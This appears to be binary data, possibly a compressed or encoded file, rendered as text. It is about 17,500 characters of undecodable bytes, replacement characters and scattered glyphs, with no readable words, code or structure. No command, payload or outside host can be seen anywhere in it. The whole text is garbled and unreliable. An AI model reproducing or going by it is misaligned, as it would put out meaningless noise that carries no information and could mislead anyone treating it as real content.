PX��L�*�-����?���)���ǅ�[h���<A�YHVB|������L�z��pk�昊���Zzˍ�ܳ�8<,�С�Li��L�.��
�j�ŕ)�j �/X�Xh���ե�i%����������I�ܨ�� ����
���"� ���Ș�����P^���u����ѣ��8��%���Ѡ�����D̝�j���6�w�p
��n���ŭ����>�M'8F��1j�9�=<-�ɍLd��a��HhCײ��68�쬳��0%LM�Ɉ�|Щ�.*��`����"`�=ɆY���[�]!��N�W�Ƽv��q��'����G��PR� �Ԥ�e�|QS�t�dn��1A���ɻ �e�H1G���E����S_,.?���J~��1[	þ��+��a�����<�jY�蟬"l��H/��,��k�I�-l�（��P˾IY���Sw�[8o���<�h�κ���^�F���4tm�Ш�t����-�Q��L�Ɂ�x���V�L8��K�B8{ L������������̋X����9Ϋ��N�*�<6h���]���^��k��9@��Z��M��Z���f"���h]�5�̦*:�ʨEͬN͛�Uj9B�p�������	�:'����MHJ��Z��S��6��O3P��a�N�K�x��K�� JL��J��ԏ�ҮJV�����e@�X�w�I�d��	5��)\�0�y��N��9y�5$P��� �����$���f�!�-�^���&o̝�,��X���7�Jx;�=-��G�t����0nh^s�Y5�n��N�ܯ8���b���$������Z�r���|��ي���i
ɘ	������� AA�~O�d|5��1���K������P���h�Ѩ�"�tj�g�I�ߎp>)�p+��m��t�s�"�v8��䊯ޕ2ݨ��򘣘C��M��wp��e���ݫtَ�I��T�$���%nl]�h#ֻj_��h_�d{�*�Z_kB)�� /�j�1���J�C�~�uZB���e8ؙ�����8>x�182�	�!�Ы�����ڄ,($���	��
F�:Y��4��*.��cX+�H�Ί�c���V�0�8�yP��,�"3ɧ����/���H���-W��v ��bdؙ�:.�+�+�gx�v
86)��ظ�	�s�r����rp0����w�IXP��Kd���3Kc8
Ϡ�p7�R��
>0"� H�)��L�(���iy3�H�`� ����h�ޘ��Ȍ�H��؛B��X	2c��T���꨷��� ��
�����Kr�q�
��U�$UQ�*��
����5� ���M�q4�� z��8�ѱ��)�+�ϰ���	���ݘ��x��ψ��I�
��n�$P�l�x� �� �d3�4r�	�6˻$K
͕�>F3|[�A����y2&/�t�w�r˖��H��Y��
��a�`*󡂊�H����?T"���.����d�Ā��H�q��h��-!�1م�0�����(4��h��$�.�Q����Հ�Y��(�c����(�I���;�˜)�>�D	���p8S���m(�������)1��i@�.a���j0�c��^H˴��p�����*ڨL������L������>{��#��X����
�������z�(��xި�w������ �M߬��P|���xӠUY���p����ٰ�����N�X�����#�h����"��6C�����������	�<���	Pǀ�t\G� ��=2����h��96�:	HZ�f;�H��(8��x����Kb��H)������Ű�N(�#�G���Е���[z�XRY���?���A���P5��DQ	���"��F��L��
����:qA���Wh��J/�$�lC��w(Y�.��NI�OQBК-��l-g�WȲ���9�d�C�((#�Y��X��\�D�/!,̘�D�K������Q��2N�,5�A�	���҅A��!�<��8��Z^�\�*��J�:����L����������{��G�L���
�	Xc��蠾���	�P
�؎��M�iM�ß�$�������X�c=p�Њq���PPߋB����P�@�� ���
� �ґ�Л�"Nq� �3�w9�:��x���Ϧx��b��j��)�
#�)��թ���o=� =d=c�7ꎀeO�莳hQ��Ÿ��`=�܎��$���p��ط�����F�*�C�)��P@�����8�s�]���?��Q�H�ʿ���9A��2P����f�9 t� 	�ȅ�arخ����`�7��*�z�]�N�Vq�-�Y�9<�:ä'�x�T��C^��΂D!��.9�C���麎*ԍ�c���u�[�w&�h��9\���'� G��B�����]�C7^Y���A�dq�Ů���+�����ؐ��
������� ����`��( 2ˌ,��P
�H���嗀x���lD�؎�8��(!�x��@�)�������Ѝ{l�K�!�@������X��iw���&i5%Gs�u���r��(�������	�0���칽1�6��P��Q4*QuOm�fSQ�eѳ`X�8�K�H*E���R{{4T��AA�w�Z��
,������̟{��V��q$Py*18�ڹ�?��S���A�;���V����.��h��n���l��r�b���'��\5��\+j@�o[/	j2���&.���N�����J�*�	fH�5aX͈���4$�u�������І���|U��g�£��!1�/����n�0��և��Z֓��[2\��GR��Y,�E�����������y;����5����0��� �� 
Ψ	M;w�	�����0��P�XŻԈ������Ҋ�؉���L���.��
�G�U����P�Р���
��W�xa���<=�,=Ш`� �N�f�HSS�	�HP���%& �������QO`��L��l�d+�@�戤E�^��@�c*5`)ga4L�RǼk}�$ ��;���L�dc�T��n��+�`*��S<e������~#���8)Є��+��|5Z��4q�Æ�IՇ�Ų���.qH���!�mOE�w[�|�DK)�p(3���E���n+�F����� �^1��mn]�(�0B�����=!������K_�������D.i���˲�Z�o��߭��w�o:X�[2�Ik$0�U9��M�P�\T�x/�����������P�X��� �������x����7��
�P��@��X��Ȍ����؍Ӡ���ޘe���ݠ�#F�v�ɡz�h�`i�P��p	��UQ��6�����y�뱨r<Gw�iN�ށ�`P�j
4�(���>���,�����џZ����4����e3Q=��ѓ����0nQ�����xjHcL� �.��HF�H�����K.L�F|@'Ր�H�0�}$�S�ɍ�l��KП�\��0�Ũ-0�PR��P����Z ��S@l}Z�m�e��IT]�a2����ʚJp f'���X���m�Ї�L�rb1�&<���.ذ�<C�p.�F�1+KU(����i慁o�JQXn�Jy\w3�;d皣���/$]�F\���9�����<�򀍼Q�v�
��
� �����0���X����H��@�� 
�x״H�0��@��o��p���G�a)	�؉����%���(M}ٝ��G�0�� ��ԁ�����0
���������,&�TKP:R�"F��8��F������ ����X���T��O�e϶@�̯��������c�>�((E1.�����I�N3^.e����AJ�
L�}u�&$H�w��j20�e����M���Kxd�������P���������'Mu1dm�Z���Ig�I�q���A8K�-sx'w��@��J����'ϒ�W� �*��b���%݀ޭ�y��L !�������8,�����՘�����ٞ�݊��C+����Z}��ȗ�F�j�G���d��Y��ڭ�Q)�LÇہ%�}b[����8�I@�8���L������qx�K����(n��13�X�H]�A|������Hw�ZkH��Q��B7Ǹ� Q��ƃ�ٸ����A4 �nP������n ��1��B]3Ĭϋp�ӑ1�l��"�Ʌt!���ȑ�B���ݵ3����� }��d|�$�����2ޕ5�"�az*O�+|h��v�׉�� (������Πi��Щ��@��Ј���H���H�TxIE�Ȋ������Z��)X�B�1p0Ӧ?��,������C� �
��?\���������ب��m���8w�/��� L�����9� КD��bo�.�*��l�zo.�A� �ꂻ�r l�B��h̵��\D�!��K�$j���u|����ȵ��h�̐I��"b�K�}Ĩ�Z����<B�/�\��N"R���kZ��`��;���ُ�
��)�����تH
��!�������4�I|X���Ɉ�̃Y:jڽ��ީ��c
,C�NԺ�۷ս����m����������a^���ʅ��T��@��w ��4D����ɿ%`�O��`�I�[���T�j �Hx�:D��∻=H�}]�TZ�'�KB�� �@�$T���6-�A�eԹ�T�
��+���鎏DŇ�F��H������ jǋl5(���{�mBT_�/���f���.DJ��4��o� Wb�&�Oc�� ���)e��@��h��@��
0*��J��R@�l���|pk���l�B�1E���6� �u��
�9��8��/�+����:w�节v��h�Ǎ\��(�t���\)����t���-♂�\+���͖��L(�<@�2Ɲ%�,����ܭ#8��E`_<��*LB�#��ꚣ�cЩ�ޭ�z��,�_�A��	�h�i�P������������D��<������̮�1��8Ț��L���P����Nhi����2�a��͢�"|���P�����m��ы6\�?����)NA`
�|��x`��P��J�1�N�P���w�*ʦt	<ǰ��L��Y��)�F ��lx�H���M��Y_�O��kO��)��o�?x���)���h�Dن�i��d%�Ȇ�fN��(I���9���P�N�B��舋�n���h��rPO��oֈ��D/�j��c�_(^����J���3� ˗���|�����A��{Ȍ�`���h٠�<�e��4�Z�����d
��ʌ�BO �j����Oj���B-�XHw�)]�@���	ޭ=/�����Ҩ��P/ˡBؙw�#+�p �e(�#�Ώu�𢈮����L��ݶ�L�׍��HB���M:�]'̄l�\8>ݢ�:��_�j#�*<��	�̉
�DHWz��0� �蚩����6
��˱����公��a$��Ꙥd��I
ڨ�N-�ޚ��e����0X�ݠ.�̚���ʮ����X���9Hܳ�ٲ��cϖr݀
��`�2��ǰ+��8�j��`�����ڰ������I�O�κʉ��K�ӫ�w_2n �I���N��)=��i����8��Xel�י~Ήޠ��_є�bq���N������hAj���ɫ���GYˑ4P��*��Gm���
�ƿ���k�`јϕ��R����!�,��P˪
���_*�y	�D�֚�+̻���h�,��TܛUxٯ�(d}\C�q�ICٗ�!`L�H�	M��F�Hv����%M2�9�b����w\�:�B�
h��- �j�$�@�$ظ7�����ؽ�l���$�w��O����Ȉ�*K�},<�)�>�S��h9;ıj���	�j�*� 0�
�J*��驓O�P�z����� ~����8XZ�q�J�!̣�98��kci��I0��-Э4��,�H��Z�B��0���0��ˑCb���`+�h��Z��TJ�F��*����鍍��5�˿)8K�W8���� ĥڻ�_<���N�T��5i�$I�0�I�Lx���y5��N_ن��9����pȔ@[w������2�~4��{!G���x�E/ۈ�>i�'Fɔ����s�y�˝�V��ZW�`̡�)'`���;|���a�ț�m�/�b����3����9�������F�ue'^�<=θI�n�
L�܋�M^s����~*l�����Ȅ�.��&ȵ,����C�`
�0X���6�M7��M¢���L<|��L4X���8��xL<<^��� �H�C����ŨDڐ��%
�$
��^�%ؐ�Meӏ�K6�w3h�IhL�d�H ��!��܄�Z���P���0LK����ZN�HF���M�9��� ͠Q�Pߑ����Φ�������@I�,ɘ`	��Ȕ<H��˦���,�xI�����Ƀ@�����ɫ�Ȭd�����U5���KV���KM�� 
S�J��
�؏�|�V�������X-��苍����I��șT�˼�	n�Q���yJ���o �eY�T
���`����I�ڀ\U��M+tV��@xw	�zL���*q뷺�+��,���ץX˥�
��p��䗬�K�p�����q�J��IML_�@u�]ލHԅ&�ʉ����BѭX'UW��Kӭu���;��7�y���K�`J����]K��L%�ސ=hڨC����0���$���L��C���uC4I�d�;\�˴M\ጤ�LܚD��Lʬʐ���xC#�횕�����O���lL�������ƈ�@��:!��ۄ����)��.��IM�����w�􍅀	�Z����\MB ����׬������K�dJ�lʋ I� �� ʓ ɘF�j����ȿ��ɝ0K������`��κD�\�U9ʹ0��2��}�����H�؈��
���j���əLI�<ﴵV�8���
��ϟ�I���l���֙|ȇ�	�܏nΔt��j����H��`��8��F��ALkP�|V�G���y�����z�v�Ȧ�{Ŋ�W�UQU\-I�.�G� ���ّ] �w�ʥ�
�D�r��
�]�Pu�t�X��5l*xl'��Ĳ�*���998]
��Ȋ���(ت�h=���=��� �,(��Ï0B��CB�8�H��T�HB!��DHH^��b��(/�ʢ��? ��|��J^�������H�-�EX��ܼ��M>]Y,����Ğ�������ߩe�Ԛ�ߏ�Ȉ�D����䁐 �đ�BP���F�����˺�o��㦜���Vʿ���h	��
��J�I�Xw˓�ˇx	��J��H��	�	��4�ʢ
���脈�JKN*�����N�P_��Ϭ�J�zM�������F�8J�\ʍ]J�p�� �y���Ⱥ�$��$��H���b���dʦ���苳��H�TdDf4+��%(���G	 x$x8 )�˚|�_�l_��{���D�~ |���mʥl�~U
�q\����ZT%Ǧ�
��H�LM��n�s)ʸ ]i��]i!:�ǎ(kҊ���9a�lz,R��7܌/�w_�HX��S��^"���U�L��D5m�#:S�B�ᱢA-=8��%4��bfS��
�h̜��H�9V��n#�� ��p����̞���B�OU�>`"1�S'
�}��.2؍؜��$R������#�b��U�	�=ji�]͑���ʺ��X���	��Ȯ���X�iI�8�Z8J��ʔ�H��ȇ̈� 	��Ș�	�`��䒽�K��	I:��Ԭ�9���UJ��K�hx��+�|����8
�������h�w�h8m� ����Oi����F�G��
4�ʦ�h ��O�ϑT����e%�c����g�e]��� �6 ]�)A�����%�e����%�e�$
R�ˠLxM�vT^��W����J�4M��9ޑfmݸ�f+���^Wl�f���J���+�Ѧ�2]��S�������5؁
�e"��i=	f��� �1�"2�d�J�����8��MB�$Y�l������
-J�H=̩qC>�̭ȄJ�T<`!�w�/���V�(�
�C�P���>�'Jd�a��i���L>u"9̝���F{ǌ
E�I:fT�	�дc�8)��w����B���N�CU�D˒�� I��� 	�4��@ʲ쎁pD��ɋpĒ@I� ɫ ���8蜸��/�7������ɫĜ��J�@��P��XŦ|��p���K����ӆ�;�j���K��
��K��
�1}ѣ�����8�v䊾���y��X8��꟧ �1��%e49�zV|֔ �׾\�^���w�_��࿗�����:|�:Rʿ<e��A�x�Tr\�����ieUzʯĊ�܋<A�]&1lkbA�u9]w����&�a�;��tNL)v��͞�����ɨ��ۀ�İ�c��7�����	ڼC8���S$�-=$��u���'���H�L�C������|^^�M����Mm��|�����T�b"LlL:�L� �rƃ�tYD��>����8��0i���OH�t��9���˖�˴|�S�lI�_F��<w˳X�����U��ɜJ�H��`ɋ�K�_
��4[ڧ��2�<��������D��}�������x�
����	Q��ROkM��[��^.�ؖ���w��:ʟ�
��H��
�����*�� �-��-�
�H����������>�U���$`e�g|Q��~ �Z��|9�~�{G����W�|��oʻ�^����K�W R�
(��Ku$����(
�3�ѹ�uyR+���;��_z�mA�Hzv�B�4XL��ɰIםw�6�"@�!��̻����A�$�2u����ΨK�(�{�0ٽL�-�A���b��C��C1H�	7S?��?�7������U�M"�t��Lqj"a.�M�|�,Bqƌ�]B�IL���<��|�9��X0�|�H� ��֣�X��p�S˖Ћ�D��䉌HȪ�I��K��ʳ���H$�<Ȝ�ʺ|�O�I��������䀁��}��ЫFapO�l�R ����P��v���ȇL�k�v�T���k�󊎣�n����w�Wə�n���H�蜹<K�<����HE� �V!�r���\�
\VcL[bVZ2 @�[9 إ��@8 �d+�R�j�&���'+��#��l��~5:k��׬�Tʠ@}z�k���?��t��Թ���wa�� 
ǲژ����b	�`�*��ƼLz`̪�в� ���Θ2�D@p`٢�N��Ĝ�@�Ց��D ��Ҁ���ګ%�¼�+ڭ�@�	 ���%*2ƌ�������hT1�C�!�$:ށw�K��.Ґ�
F&����2:dK ߗ�`X��N��R1x�@̭cƀ\i� ���܀��AN������%���]��������<��#��%�}b�\���%���^�Ӌl���A��`>����|LI(o�8z�X�
C���0�:͈����U
|A[���ɩ-���t����w��9
��������QNӢhh��2X'��\' �>���B(ϝޤ 8���d����l�����M�j���iM
�N�i����w�ܸKΓ	�K����ȑ������Z�d�hA�%�¤=�æ=\��3\���6�Hļ�X�º�����������������}t��澁�ф�����YԎ�(z�1m��I����Ɍ{F�l����l���!���ILŤ����=���%����)����=�ؤ�}_�Ϩ>���e�_��a=^��a��x⎬	� ��r��$ނ�-���a�҆�.9H|�+�bH���� '"�Lj��Ԫ��!w *����,��#�	��ي3�/2x�� �,�@U=�B(��y#�	iB ):��Σ4��$�D��!�F������$����DºC�F�;C�Y��b[�;(	^��e�^�+�?T��(���Әɬ���>0h�j 
�| �2?����i�����h ���� |��B#\�~R���ti�7��H�7�tQ�������6`iI� ��j�ɎkX��BH������T�
�VC������>���� ( ��m<���w��N�J���8j��͈�/�� -d�|?tZçGt�E�=��q]��E�r���01��Jv,/Ŭ��
���� ̥��Uͥ�����j�/�=����L��Щx�;
;�#�Q��<r��=��(��J9˗vj��8���	��]��ȵ>}��8������(-֎N�Z�6Ȝ�)_ƚj:̌�v2��4-����Y�?�ޜ�쭘!Ѝ������$��0��	��l�q� �fZ%�+��wi��>p�@��	�X�:�l�������-�������n��-���/�Ǔ�]<�$QZ��0E�����XJ�I�ӣҹ��Pɳ��ˋ0X
�ȋ��8S��Ƽ)��������!�l莑���ʛ?��>�Ո���h
��x�u|�vx����(AM��� ȯZi�A9j���J�t�X���lpL�����+I H��<��b�3���8i�����V��� ��
����Ri�2I�����,�'�n;Zw:l�/&g�`k�V�.�P��}��u8̮�e�Œۚb</�y!���#����0����)ع����艃υ����Ԏ��娊)��������M
^#�#�J8�72���y	�
�$����8K�~X6J���L��H��H^����9h��ή��1̟��֐�D��`H�f������C����i*����O~-��̠�f�|
9���\�@Nڞ�Z�*������ �땰��D��E,0
�_��wZW���3̣S�7���Q�ጒ�ɀ1|��^�\8�K���)��h١捤@و�|I�|�H(���Ȉ,�N��(������J���$H��h����"�}��FY�t���$pL����pK�B�!���)����hJ��Y �<fD��̡�)�������J�.���Ʉ�ؖ�|X������ �Yk�	������i��|@�A�H��ɋ���(h��r-.&'�.��܃���A��"b4̷�iG�u+r/w=.�����{̠��+& ͠z"�6�B�?��-�0�����]���Ѩ
�=p]�A#��^�N2��h���hH"����$Zj� "�������.�� ���E��4=@�N����i���L�:L1����tZ%�DY*(��JO��l�UU���HO���8Ә�>��aȢ�I���̟<�����a�a�[�NL��	t��
h��1�����aK\������,�=_.d������U���Z�NT�С��wʈ��\�ɯ�@� ͗���H�Q��x���|��x˘\��ʞSʵ�ك�s��xO��9༪���L�L)��8+���`����� ,��՟jXŅ� ��� G�k;�ͣ���a����f��0��t	�8N�����Ç�h��pL�M�z�����W"�%�E���MZ$qH��-���mN܋�^�/=����{l%)%�͜�ɜ���,�N%�(�R扈���۴��ȍS�`���T�`Ѧ��ꠐ��иi��A�w���<���f�U
-V����i�Ȝ�i�b�X�>��h�h��JPC��h���N�v
�@*�8hn���J�ɮj����n��!����$Il�~����,I��.n�J���v*��b��B�fJ��`4#4�ᬂ��b��rX�0Ԓ��IPc�)�����k��aJī�ԫ��Ad�e �L�d���'|�m����$��I��̎�ٕ��>�*ȇV� )�@ɚ�ɝ ��
�~h��鈰)�n�w���&$��(�0���o��o��H��i�t)���Ȭ��Ƿ�/���+�l��Ʉ�����k�j(���D+��L����I��,��̍��sL��I�����lt&�0��)"uV��<�v�z�5��r��Һt숋�%���Ő�����'�:Qr"
�鈮����ۨ	���� �����������M�-�$�U�C�� ��e(��؎�����EZ�鋄h��(=�*�$�8��(�^-��䛛i����.�w�ʬ��ntj��
HC�#��i�a
�W ����s��؄�ʊ�	����`�2��j�f�������b�����Ȝ�jRJ��ʩJ�jf�>���?<j����d��z@�mJb�D��I��HhT-��K��K���dJ�d(��������3���萨i�������ȩ�i�ʩ��I��	���Ʌ
H���H��\��I��R��ɝ(Ȟ�G�F��0�|L��˄�,�L��I����Lh��)�Vd�L����w�H�֨�8ɑ����ǇǄ�I��	�K�)�J)�o��̈`)��z��I���.�,�%O΀	�pi�Щ�(tF�]^Gu6��G��jO�8b2b�Al�e�����L�$v�%H��:%V�T¯�鉑Qމ�| w"ڤxA� ۲�������)T�i��(��x��-<�I�.���Bz�A�똜�iܷ�UzBͣ	�ル	����?��1&�^���
�iiL@�B௰.��ȯ�����Β�.��wif���r`�La���q@�@�����Ң	�v���뽛�ыn@��
�����A���0F`��1�����#�6-b.��!�J&�������+�H��Y����Y�	�n����I
l{� I�i����r� 	�Ď����̈ �������ܺG�(�(�0$��ɢ��6�}6���� I�0ɸI��	��Op�i��)~�����+�h��	�������_>��E���g<�Ɖ�h����8I��Z���w��8i�� ��z "�ǥ�3]z�8b�0�Ũ_Ċ�wF,�h\�k��ẍo�P�鮅�����8&�M���ث@'�����!E���۞���g��M��m�8���x�݃��(�]f����EڎW[��i������Ig��龍��轸b��i�[�����(� �2���� ëJ����2�!�������������d� +�ҙ��Ȯ�Ρ6��F���(����˩�������$�v������7f���߇5;�w7mק���*?R����";�g*J�+��!��a��^�h�V���ɵ����R�"8I��)���P舼���h����ɝ�̛�ψ���x(��)ɹ�����'*t������)D�(�����	����8霶��,�̓l��鏸I��(��I�0�Ԝ��'� I�z9���q �q�X���I��������D�h�H[N聎�����=�!2|������"Rl�;B?"#fOvP<�b�"h$F�Ƌ��]�PQ��I%w�:�l�y|�
��R� R�@A���J������;� �I��������)�H����O:�c)��������މ�X�����F�����&X�T���Ƨ�ʟ�������5��6���䔬�N	��I�)N)��)�X�����Jl��ԍ����2����1j�F�m�����0��A)MJ�E�!�Jb��^���a�5�ᶙ&�┞e�pKع ���0��V&���-�B��	�ZI�>��:)e�(�wHa�ӈ8A(����I��iT�!���d�x(����P+9�⟴ɔ���oЄ�3*�i�L	����-��=��h����CȝL��Ì�LG�Ȅ��XT�������|����L���H�T���(�U��T���IF�\��?s\�Z"
���(�L�^P��S�_�?Ɗ _�i��X�T��g�������X���~�p"�z�,���ك���	��i��m�����	ꥈt���{��x�rQ;�hs.���)jwH��}�l�)�ɯ�n�mj����h
�,)H ��~��+A@�*]��2�N	�(���^i���-�	A���r)������(m�ЩR6�
�*ӧ�����ã"`��`=�@�����9�'RRj�;��� ��J5R����h�����e�KU�(�KeTF��hAo	0�d��҈��h9?ȳ�HN�d��u�>(�ڵ8�h�	� �Mz��i�?ɞt��?Y_���2y_���0���Ȫ	�R�_yɐ�,w�L�׼λL�L)Γ̄�+�B��I�nR����i�@I���.�2S���h��I��K����I�����u��h��'�7�4��$B��b�.�_V��q�bܮi�6e|-�m�w\��*Q|�
��H�}ɓ����)��}����|e܅��(+��W;ܹ��sQ��vsM��hT�R�x�)��)�;�6�Nﮧ�]�*�� �H��],ɜ��	�;�.�i,�R��I��i,�H�O��̆?���wā�Ԗ	���Nʻ�K�����E��bA
!�Ab�陲G#2��y)�1ɦ�J�V��FXG�H���K�8�	� M�L�k�Oɗ��z�Z(����Lȅ h�f�AVȐ�o�VH�}Ȅ0k\?˅hhM\��҈�����h��5��5P�ʸOs�,�R	�U<��̷(̯����uI���'�G>̮��f�j�����ꈪ�|�1���M�1��ʔ�����*X��l����O���dt�m���0�AE�D�w�R�؛n����hޛ Ú� ���������� ��#1"�]"#%���>��� �E�=b�R�#�I���H���Uj���4�������e�a���.��;�QZ�ë�	J��K�E/�B�B:\�]�	b�b�������/�=��}�H�������*ȬJZ�
gW�ڭ¼��5�,��)c�*�!8�����%̉b���s��@����ş �f����(�@N��~�8�hV�GE�í<X�ԢB	8���
x@w�b���4�0��B�*T�v^Ɉ� �B�������ت H�����n�눉��@U � �� ��������돼���%��̋���L�������X��&�iI�$�HL�����L�/�#�;ɒ�H�M��x����`���4����"�*�8���)�-Ғ���x!N���������4xO���(H�&6b""�tyʫv����k���0��J�i��A���7NI���Y�'��HɌ��Z͟P�#�=���w�S��H���N��%�Ƌ�x+��͘�癦���#�ʆª,��1LZ¯��xÂG���_��ƒD��ƴ���ٍH��½-��������ݝ��1L�聫�� ����E
H��1͟ՋT���{����ЯD���.�Z��گ遮�ZQ�!�n�^��~Q^#��.�(D^�R?\���ˌ�M����ԏ��z��v�l�	����aA�A�iрT�*�ZI���/�l�ΐ魻`�������q�����e��q�ފ�w��$P���X��~���@$����jP+���U���Ao`��F-Zɨ����D����BV]�1T�N����u|�ƗH%���D�����H�dWn�k��̪ƈ̗p�����	���,\���i�"�*(�~�bK�rX�Ј	������	�:x��F� �dȧ�`I#�x��dH�����)�`v�]��X�t
��p�����y�����Bx$����\���h�� ��i�M���	��?�w�^����J�8���橤��K�(��N��ԩ����
��L��A���D�����Ʀ^��t,��8P�ڛ�줡��ʎ��-�]PA��%�M�����λ�Dʥ����R����@���5�Α4茫A ƠN�7���@�ż�S�ﴋFGۻ�8��������H��N���E)ӄ���k�o�	8V�a�����G�	y/�� Ok<c j�����ҿ��&��X ���2�4������w�ڜ%`�~����o�a��� lީmD��O���n�G�o���,��g.����X	ox�痂٪oȡ/[�2B�e�y+Ȃ.�����p���8	����퀨bbȵ�	��޼��p�d�N�@H��8�� J�M�� ��P$�����H)��x̗�����ܥ�·�s��}(��`J��[I�F�&
��i�'�%�/`̆�Ʉv0���Ӱʄ��+���֬��Zf��x%��i�k��*�Ow� �v ��y	C����|Ͽ\=���)'��A��:���ȭ�Q8Xl�A��dH�D�����*	���$�����:����&����;8͜#XmE�l�0�(��.C�T�)a���.�@	討�D��۽Y�廎p�(�E��ΖS�����\*��`ղI0�\��6��kꘈ� �"�:V���*UP��L���NجA��\	�i:[Y����C�c�Y^M�G���a�	���-MIӏ)���+���Ge(G�wCC1���n��������E;��0V|ȼ���"���p"�n�X���8�2r]��A�ժ��X��A�#�۱y���D��\��8�,�S���rh���
(xO�|(���I��8��L�!5��U�?�*h��"V����0������ ��s�jz*=�`��>���n�͌�s�i�t ����@�MkV
��(��z#4��(ތ�h��I�����t�{�I�+p˅F��%ʩ���Κʂ��qE�Æ>��C�wdg	���P�\�^5�,��!�-Q#��"�0��6����p����S
����1`��Q�J��?X��
I��л��+�����I@�z���l��(�o�E��I���
B?��k>�+����� �@�-W��~X�TS�|���������کTX(��R���J�[�*9�qDȜ�=Nd��)a��+=�I��;���l�H�|R�� ���n�w(d���{�R�x��i�ⵊ���ݬ�m���H�ɚ���w�BY�f[�������͋�J�t��������*�S��h���������Ȅ�(����AȊ]�����h�Q���x��j�)�t(�Ȏ��T�Ң�3x�Qz�h��\�'݂���?*�?-�B��(؉����������������h�Ȅ�ߎ|Ȅj(��O��R���,ՙ8�Ax�lʇ���ַh��(��߉�؋�H��(��h������׍���Kי��������+\��9��.��>����_�x�w�08��y��9�=��؞;��9��8������	�ȫ�G|�,H�,����7�	����/ق��/�/�����ݾ�����N�=؄}8�}��x���H	�m���@�����ͩӮ�2��2H�h��_Y��P	٩ݱ�������1�ȩEI���!��@(����ݵ݁2��r<�@Y�Ak��a������z��j�v���b����H~݇���ȋ��	�ȉ��	�z�.��[�߈̅�h��8w� �ȉ$���ء�H��ء�������8�1h�)�����x�Q��\���ꨈ,�Jz��؉�8�� ���X�$H�S(�?��-�$h���$h����jh�e���|(�M�FM�:Ȃ�	���؂�Xm��X�W�����)،`M��/��(�$��o���wj�<��������)������������ɜ�������:��9@���0H�0(範�8�������;�8X�@0�1�F�w�Z����)�Q|��������m쌼H�a0���,O�1�2Y�%܉�NX��˭ӭ����:�qL�J��Nh�k���=�e����%�3�����~�UǓᔕ�@�<���5骘J��a��j�X�*(����.�OY�p�|ܭ��d�X���u�����H����ƘP�ر��͉����F��S����!���!�����ܡ1��
F��-�ꘉL�h��A�F(�Q^��x�Y8w��(��X�L(�H�h�H��H�K���p���$-�$�x#�x�B8�3X���%_�%QR��8%U"���(�8�H8��ωAЃ88&c����h
�8��BȆM��ϰ��am��x���)(��X����,}]�{�ڟ��뚿I�w��/0����*���ɜmќ�k������/�|A�?�30�=������剟����(�ΐ[��8�O�ّU��>)�^��:����oL��;elƳX�{��EXw����+!���+�^��-+U���^�q���곎!�N����O����%;����%۩���N���=�H�۬��2[��z�U�.!�����5ɴ����.HI1�*Bi=�2��ݖu���#�:?�[۰5�r݀������ʸޅX��8�)�)��������@�tȀH�&��
��aH�塎$X��8�����h�ĸ��A��8�Q΀)�������#��*:����{�7&�7}��x���7uc7R��S��?(�\ڥVwV���X���2A�]x�S��h�������ȋH�e5���z����h8P���S1����L�l�.p������¬��X���?�ߨ|�0H:/��d�30�tq��.î���9��1X;��D��I��3��b���(��BN�~ޖh���=p������{�1�3�����JY� .9��T��绉Qi�q,�T٩���H����`���/[�Uk��M��]���������-����x<X�k���w��-c4�J(���J��d��Ei>Y��r?���z�\����������=�3Zk�m��O�(3�ݮ�[ ������\���h��ȀD!�h���6�Q�̸����8�s��(:���e���H�X�����ȋ��樌�X��(�*J���%Y��7�EҕU�48���h�H�Ԯ�H��ϼ��4������RZ�SJ��[2�JH�x����ɵ�ij� 8[t(�{�#o]5T���ZAJ���T���е��w�l1K��"���Ȏ��	]�&�4�L0��i^p1sq��	���M��(�I굋��ͫ=������"<����qK���תO��-8�k�8��Ͷ�˻8�>��m��3�����*�������T����^��2(�����F�Ε�A�N�����8,���@��(�0��7�����M�o��]+D�h��	8�ͺ3to= SH/%30{���3�K�H�3��	���Ҿ���	�mF`�ߊX�w�th����8"�(�Dȡ�(��؅�84�H���글�8��x�����i�8��P�8���x�����k�x���k�����IH�B(�x�i��֑��l��)��l�x�����%6s3�X��X��V ��m�V�=�I�������8��{ی���%h������c|8�������������	6��Ɏ��^d!�s�������DL��_xL�c���_����K0�แ�=�ćxM�I� Ȃ �?8w��NR�)��)߻�B��J��x��"^�:�c �(�؃�8�Eةƭ���RG��s�~/D3��D��䮂}��;��_����,�������c�2ؔ<��%���R�Ϋ@�,@��~VO�-j9�(�Ԯ��Q��:�E��U�����`%Fԩ�mDbժ���>�/�W�����νU	���ޚ��OnEsU��=y	��\ގ��!E�
�84Qޡ���H��ւ�
Ȁj#\�H4��Y�����Y���Hw���'}�`�!�HYh��g��G�7~<���l[XjIv��������}J��1��38��?(����~�|���]Ya� \8Q�9�{�T��,���/@9��`�H� օ��^��^	m��X��L�0`��5���M�ٞ��ML@s�[�cb�O���$�<Q ���(N�rN$�Q���	#y���d������;���h��gĺ�h�������6����]���d�]��<�f��D����Y�	���[�w�̭Ҁ�`�\(����	��)K�����j�܊�-J��k+�#�bX�X������;�Î��S��h@�!��}`LH�	��PP.��^$���"$��
��,R��H�N
U��&����T������,
Nծ/���������*n�z쏊���H�ƂʦԘj?�G��p�KG<a��T0ad�B���Xn�,��ɉV�^�jL)�=��6���ݾ�"(�7�5r�f"B�w�!��z�:#�X���w~ha�0-�6����!B��vbg�P!�ȉ��h7w�8K�����ɏ���Ɏ����<8���\�������\����ً��\ȋ����ȩN�P��[�K�����xH��&0����њ��'�N���1����N���ɍ�4���߁-Ļ�ɛ��i-�֨���̘���
�D����I9�zT���p��e2�6p�k 3�|y�ߤƲ,�$`���J���ͨ�H�".��)��(,�1l'̺b�w
������!���	��!��!@�	,��Ș-���9ݢ���#���m�㢹�^�8��$�8���ռR�
�������} +���+/��äh�*��
b#�����$��	�"�&��|��(	��tr������L�Ä� L	�K$���(A�(@bC�:�@�2�*����?�.�:�b` y%�h&62�%)�&);�2a>�g4�2�N���@�4U./��`I�grb�'g3w~g�Hc��Hw���4����XȈ�t�A�xI��<�I��4�˚�T�L���ͅ�ΒA ����*O�d
k�S�\
��0j����&1�B��ui�o:C�Ս믁���!��_��֘�����Y��L�{D[|��m����ڃ������%#������)�ÉȚ1HL�� ��>Z���Z��-݉�ʵ���	xc����%�z�҅,DNʢy�-C��) ��p$��f�ӠZ�+X̒��A�T����	`H��w:�H㮪�H��È�*0�F�̓b���hKJ��1���aKL
�Ql���2�0��B���y�֞�7�N��H�[�����KQEd�;��ඛ� i�ˮ�����<��q�	�O��(���:�BX��/��b��"�ӤQΆ>�><�p��3A�7��t�J�&��.i�o�N� �;��1��[ʪ��p菶����RX�첞&�(�Yb�X
